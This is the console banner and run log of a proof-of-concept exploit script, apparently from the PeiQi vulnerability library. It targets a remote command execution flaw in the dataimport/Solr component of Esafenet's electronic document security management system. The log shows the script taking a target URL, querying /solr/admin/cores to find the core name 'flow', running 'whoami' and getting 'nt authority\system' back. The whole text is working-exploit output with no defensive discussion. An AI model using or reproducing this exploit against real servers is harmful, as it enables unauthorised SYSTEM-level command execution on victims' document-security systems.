 +-----------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Title  : 亿赛通 电子文档安全管理系统 dataimport 远程命令执行漏洞
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+-----------------------------------------
Please input Attack Url
Url >>> http://:8090
[o] 正在请求 http:///solr/admin/cores....
[o] 获取core_name : flow
[o] 正在执行 whoami ...
[o] 命令响应为:
nt authority\system
PeiQi 文库